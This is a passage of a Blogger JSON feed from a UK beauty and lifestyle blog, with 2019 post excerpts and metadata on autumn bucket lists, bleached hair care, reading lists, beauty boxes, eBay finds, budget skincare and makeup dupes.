Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88zWv_vRqtvBZS8RoZt-OPfK0J-Dr6cSpgqRnEyeXc-dP9mnEJui1KqCyOKu2yOUXYT-cqCHf6LLhpC1cmXNXa-jvjkC8PupBzndqznajXU2RbrtyUGGUsNRsLuLGmuR95k9Rc0TUh_I\/s72-c\/simple-effective-makeup-application-tips.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6841637102456814957"},"published":{"$t":"2019-10-01T09:00:00.000+01:00"},"updated":{"$t":"2019-10-01T09:00:07.568+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn activities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn to do"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bucket list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"}],"title":{"type":"text","$t":"Autumn Bucket List 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"745\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7JnbQTheHYWjZLM1cadVzdBor9TBCofODz6ANRQ8P3lXykB3hEVxaTl3JXsXFNz0MZEQNkcz2t9OGv5yBDo-j76yEcRvmEfTNgce512JYN3InuBHgXM0pUZma_uyvYRFQvOIEPg57tI\/s1600\/autumn-to-do-list-2019.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAs it\u0026#39;s now officially Autumn I\u0026#39;ve been thinking how I want to make the most of one of my favourite seasons before I go full-on Christmas mode come November. To do this I feel I need to be semi pro-active with a seasonal bucket list or Autumn will pass me by.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBelow I\u0026#39;ve listed a few of my favourite things to do this time of year plus a few other ideas that I really to tick off this Autumn. If you are looking for easy autumnal recipes, book recommendations for autumn or simply love this time of year then read on! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6841637102456814957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6841637102456814957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6841637102456814957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html","title":"Autumn Bucket List 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7JnbQTheHYWjZLM1cadVzdBor9TBCofODz6ANRQ8P3lXykB3hEVxaTl3JXsXFNz0MZEQNkcz2t9OGv5yBDo-j76yEcRvmEfTNgce512JYN3InuBHgXM0pUZma_uyvYRFQvOIEPg57tI\/s72-c\/autumn-to-do-list-2019.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9155721403013550607"},"published":{"$t":"2019-09-27T09:00:00.000+01:00"},"updated":{"$t":"2019-09-27T09:00:02.473+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"What Beauty Spending Looks Like In Your 30s"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoepc_BbXqAxagxFdSBTH19YLJ3zNpoiJkSEcLAsTlrwZy_y0KrQzUXEsBDoBIAFAxGHf6uwvHQg1gT9FbqcPhke6hapGxalxdj1mrLzVrXQGugr0E0kf9hO8MEGCQEvWCOHJeW6qn_Q\/s1600\/beauty-spending-in-30s.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9155721403013550607\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9155721403013550607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9155721403013550607"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html","title":"What Beauty Spending Looks Like In Your 30s"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoepc_BbXqAxagxFdSBTH19YLJ3zNpoiJkSEcLAsTlrwZy_y0KrQzUXEsBDoBIAFAxGHf6uwvHQg1gT9FbqcPhke6hapGxalxdj1mrLzVrXQGugr0E0kf9hO8MEGCQEvWCOHJeW6qn_Q\/s72-c\/beauty-spending-in-30s.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6785791021066004104"},"published":{"$t":"2019-09-25T09:00:00.000+01:00"},"updated":{"$t":"2019-09-25T09:00:09.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bleached hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"damaged hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haircare"}],"title":{"type":"text","$t":"Here's How I Rescued My Twice Bleached Hair "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4sGfUbPIIJ4vz4c6Vwi9ghfrmxNb-mJOCScSmNPNBR_McuEbMzujICOa8_QiljlRTWwsqo0nGWUd3NlFfUVnD0LEikmca7g8Mu-pqbXLk6eK7SEzFSS2IX4hcjUTGw2JgAEClrDd_JA\/s1600\/rescue-damaged-bleached-hair.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAbout two months ago now I woke up and decided to home bleach the sh*t out my hair. It kind of came out of nowhere but after two attempts at lighting my hair with a colour remover and still have brown hair dye in the length of my hair, I decided it was time!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBeing a beauty blogger you may think I considered leaving it to the professionals or simply researching the best hair bleach to buy. But you would be wrong! I threw caution to the wind and picked up a bleaching kit for around £10 while food shopping. The results were pretty impressive but I still found the ends of my hair didn\u0026#39;t match near to the roots so yes, you guessed it, I bleached my hair again!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6785791021066004104\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6785791021066004104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6785791021066004104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/how-to-rescue-damaged-bleached-hair.html","title":"Here's How I Rescued My Twice Bleached Hair "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4sGfUbPIIJ4vz4c6Vwi9ghfrmxNb-mJOCScSmNPNBR_McuEbMzujICOa8_QiljlRTWwsqo0nGWUd3NlFfUVnD0LEikmca7g8Mu-pqbXLk6eK7SEzFSS2IX4hcjUTGw2JgAEClrDd_JA\/s72-c\/rescue-damaged-bleached-hair.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6580061771447869959"},"published":{"$t":"2019-09-19T09:00:00.000+01:00"},"updated":{"$t":"2019-09-19T09:00:00.267+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading list"}],"title":{"type":"text","$t":"6 Bucket List Books To Read In A Lifetime "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1225\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_kJqTYZHG4xsB4kIQ1ruHWSNd7la3C-zr99zONeiYcsC95WWHEMDk92PKLKG-rnkhp1vAswCmam9Tt1WzixzLpMBK3bILCCCGQ561tHqB6UH-Tt-_Wwc7sg2UtiNU7F0IF_IUS9I5R5M\/s1600\/book-bucket-list-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIn the past few months I\u0026#39;ve finally got around to reading a few books that I\u0026#39;ve been meaning to read for years now. The book I\u0026#39;ve most recently enjoyed reading has been One Day which I can\u0026#39;t believe took me so long to get around to - the book celebrates its 10th anniversary this year! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis got me thinking, why not create a book bucket list of all the books I truly want to get around to reading at some point. These aren\u0026#39;t your average newly released best sellers but books that get discussed and talked about over and over again, standing out from the rest and loved by seemingly everyone.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI\u0026#39;ve already started making some headway with my own bucket list books so I thought I\u0026#39;d share with you the ones on my list that make give you a few book recommendations or even inspire you to create your own literary bucket list!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6580061771447869959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6580061771447869959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6580061771447869959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/bucket-list-books-to-read-in-lifetime.html","title":"6 Bucket List Books To Read In A Lifetime "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_kJqTYZHG4xsB4kIQ1ruHWSNd7la3C-zr99zONeiYcsC95WWHEMDk92PKLKG-rnkhp1vAswCmam9Tt1WzixzLpMBK3bILCCCGQ561tHqB6UH-Tt-_Wwc7sg2UtiNU7F0IF_IUS9I5R5M\/s72-c\/book-bucket-list-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3337412437414842532"},"published":{"$t":"2019-09-17T09:00:00.000+01:00"},"updated":{"$t":"2019-09-17T09:00:04.611+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty Boxes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmetips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lenkalul"}],"title":{"type":"text","$t":"The Best Limited Edition Beauty Box Ever! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZHmxHCJzUYEJp1D5tWRDTBFW8crU_FVYNMHqYe4RVwjQYiikEjssENexjnvcuYQnvD2GN2dXYwYQcxTQ4k5VHgCksEz_JeU6VbWwEJySYQmd9cTTC43Mcb2_Vi_Ewe75LXbtzmzK75wY\/s1600\/cosmetips-lenkalul-beauty-box-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOver the years I\u0026#39;ve tried many a beauty box, from monthly subscriptions to create-your-own style boxes with mixed reviews. I still think while the traditional type of beauty box that you subscribe to can be worth the month they do need to try a little hard on the whole.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHowever, the one-off limited edition boxes really are where it\u0026#39;s at! Not only can you fully decide which box you want to treat yourself to but they truly offer the best value for money especially with the more premium beauty boxes.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EToday I have the most amazing beauty box to share with you that includes over £135 worth of free makeup with brands from the likes of Anastasia Beverly Hills, Pixi, Sunday Riley \u0026amp; Colour Pop. This is hands down the best limited edition beauty box I\u0026#39;ve seen all year and just had to share it with you!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3337412437414842532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3337412437414842532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3337412437414842532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/top-limited-edition-beauty-box-uk.html","title":"The Best Limited Edition Beauty Box Ever! "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZHmxHCJzUYEJp1D5tWRDTBFW8crU_FVYNMHqYe4RVwjQYiikEjssENexjnvcuYQnvD2GN2dXYwYQcxTQ4k5VHgCksEz_JeU6VbWwEJySYQmd9cTTC43Mcb2_Vi_Ewe75LXbtzmzK75wY\/s72-c\/cosmetips-lenkalul-beauty-box-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1924398152349381612"},"published":{"$t":"2019-09-09T09:00:00.000+01:00"},"updated":{"$t":"2019-09-09T09:00:04.682+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homeware"}],"title":{"type":"text","$t":"eBay Bargains - Autumn Finds"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"737\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfiaVo-zLqrpIG7so_gcukWCxuwXGYjhOkenrPGnROoMFnVpIsn7gSs5nTYIkMAYkjrZCZMSVuKiAI0Pr8ZbygV42BhGxMGAJtMa_wCNm55MIos3yhOebTm0icALYUGMGhHHgyTjofkM\/s1600\/autumn-ebay-finds-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAutumn is without a doubt my favourite season. For me, there\u0026#39;s nothing like feeling cosy, so I\u0026#39;m all about lighting candles, snuggling under a soft blanket, and warm clothing... which is basically Autumn in a nutshell. Halloween is also a fun holiday that I enjoy getting excited over, even if it\u0026#39;s just watching a few scary movies and by \u0026#39;scary\u0026#39; I mean Hocus Pocus. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThat\u0026#39;s why I absolutely love seeking out autumn finds on eBay at this time of year. Mainly because most things are inexpensive but also because the items I generally find I haven\u0026#39;t seen online before so while grabbing a bargain I also feel like I\u0026#39;m picking up something special that isn\u0026#39;t readily available. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI really love all my eBay autumn finds here and I hope you do too! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1924398152349381612\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1924398152349381612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1924398152349381612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/ebay-bargains-autumn-finds.html","title":"eBay Bargains - Autumn Finds"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfiaVo-zLqrpIG7so_gcukWCxuwXGYjhOkenrPGnROoMFnVpIsn7gSs5nTYIkMAYkjrZCZMSVuKiAI0Pr8ZbygV42BhGxMGAJtMa_wCNm55MIos3yhOebTm0icALYUGMGhHHgyTjofkM\/s72-c\/autumn-ebay-finds-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4551474888358075255"},"published":{"$t":"2019-09-04T09:00:00.000+01:00"},"updated":{"$t":"2019-09-04T09:00:09.326+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Four Budget Skincare Finds To Shop Right Now "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1228\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZXbuRlGgIs4fZebr-nfXk7BngQB9PkgB4X4F0Buwu3LuTCECKJWbkiIoio3ooHZokHtwQWgeSeGx400echpFjzqmrdlQRyReuAumzqsopJmzaBKU7uUsJl_4_bdtYqyyAJCAxaZrvUg\/s1600\/budget-skincare-finds-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EThere was a period of time where I truly believed the more you spent on skincare the better your skin would be. Then I realised, while products with good ingredients do help, the main focus should always lay with thoroughly cleansing the skin and having a skincare routine that suits your skin and is maintainable.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis is why I\u0026#39;m now included a lot more budget skincare finds into my routine. I mean, why not! They work, and it saves me money. That\u0026#39;s the thing, isn\u0026#39;t it? It\u0026#39;s amazing finding premium skincare products work wonders but then you realise you are applying them daily and will have to repurchase them over and over if you want to keep your skin looking and feeling as good.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo while I do have a few more pricey skincare favourites in my routine, I\u0026#39;m very much focused on seeking out good budget skincare that doesn\u0026#39;t break the bank, and trust me, it\u0026#39;s out there! Below I have four amazing skincare products priced at no more than £10 that I\u0026#39;ve simply been so impressed with lately. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links and PR products\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4551474888358075255\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4551474888358075255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4551474888358075255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/new-budget-skincare-finds.html","title":"Four Budget Skincare Finds To Shop Right Now "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZXbuRlGgIs4fZebr-nfXk7BngQB9PkgB4X4F0Buwu3LuTCECKJWbkiIoio3ooHZokHtwQWgeSeGx400echpFjzqmrdlQRyReuAumzqsopJmzaBKU7uUsJl_4_bdtYqyyAJCAxaZrvUg\/s72-c\/budget-skincare-finds-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7790927844452374659"},"published":{"$t":"2019-08-30T09:00:00.000+01:00"},"updated":{"$t":"2019-08-30T09:00:04.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"Most Used Makeup Dupes of 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"900\" 